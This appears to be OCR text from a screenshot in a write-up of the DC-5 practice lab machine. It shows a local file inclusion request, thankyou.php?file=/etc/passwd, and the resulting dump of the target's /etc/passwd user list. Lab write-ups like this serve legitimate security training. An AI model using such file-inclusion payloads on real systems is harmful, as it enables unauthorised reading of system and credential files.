 Contact
192.168.0.149/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false